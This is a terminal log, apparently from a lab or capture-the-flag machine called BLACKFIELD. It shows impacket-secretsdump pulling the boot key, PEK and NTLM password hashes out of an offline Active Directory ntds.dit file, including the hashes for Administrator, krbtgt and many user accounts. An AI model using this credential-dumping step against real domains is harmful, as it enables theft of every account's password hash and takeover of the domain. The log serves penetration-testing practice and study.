 kali@kali:~/black $ impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:7bc9645d77d60a67bfaeae4b730ae357:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD601590:1130:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD573498:1131:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::